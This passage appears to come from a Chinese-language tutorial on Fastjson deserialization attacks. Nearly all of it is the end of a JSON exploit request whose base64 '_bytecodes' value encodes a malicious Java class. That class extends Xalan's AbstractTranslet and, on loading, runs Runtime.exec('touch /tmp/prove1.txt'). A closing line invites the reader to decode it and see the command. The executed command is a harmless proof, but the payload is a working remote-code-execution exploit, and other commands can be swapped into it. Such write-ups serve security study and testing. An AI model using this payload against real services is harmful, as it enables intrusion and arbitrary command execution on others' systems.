GdldFBhcmFtAQAUKClMamF2YS9sYW5nL09iamVjdDsBAAhzZXRQYXJhbQEAFShMamF2YS9sYW5nL09iamVjdDspVgEAClNvdXJjZUZpbGUBAAtUYXJnZXQuamF2YQwABwAIDAAFAAYBABpjb20vYjFuZ3ovc2VjL21vZGVsL1RhcmdldAEAEGphdmEvbGFuZy9PYmplY3QBAAg8Y2xpbml0PgEAEWphdmEvbGFuZy9SdW50aW1lBwAZAQAKZ2V0UnVudGltZQEAFSgpTGphdmEvbGFuZy9SdW50aW1lOwwAGwAcCgAaAB0BABV0b3VjaCAvdG1wL3Byb3ZlMS50eHQIAB8BAARleGVjAQAnKExqYXZhL2xhbmcvU3RyaW5nOylMamF2YS9sYW5nL1Byb2Nlc3M7DAAhACIKABoAIwEAQGNvbS9zdW4vb3JnL2FwYWNoZS94YWxhbi9pbnRlcm5hbC94c2x0Yy9ydW50aW1lL0Fic3RyYWN0VHJhbnNsZXQHACUKACYAFAAhAAMAJgAAAAEAAgAFAAYAAAAEAAEABwAIAAEACQAAAC8AAQABAAAABSq3ACexAAAAAgAKAAAABgABAAAABgALAAAADAABAAAABQAMAA0AAAABAA4ADwABAAkAAAAvAAEAAQAAAAUqtAACsAAAAAIACgAAAAYAAQAAAAoACwAAAAwAAQAAAAUADAANAAAAAQAQABEAAQAJAAAAPgACAAIAAAAGKiu1AAKxAAAAAgAKAAAACgACAAAADgAFAA8ACwAAABYAAgAAAAYADAANAAAAAAAGAAUABgABAAgAGAAIAAEACQAAABYAAgAAAAAACrgAHhIgtgAkV7EAAAAAAAEAEgAAAAIAEw=="],"transletName": "a.b","outputProperties": {}}]
}这个请求包可以执行我们的命令,具体是哪个命令呢?可以base64编码一下: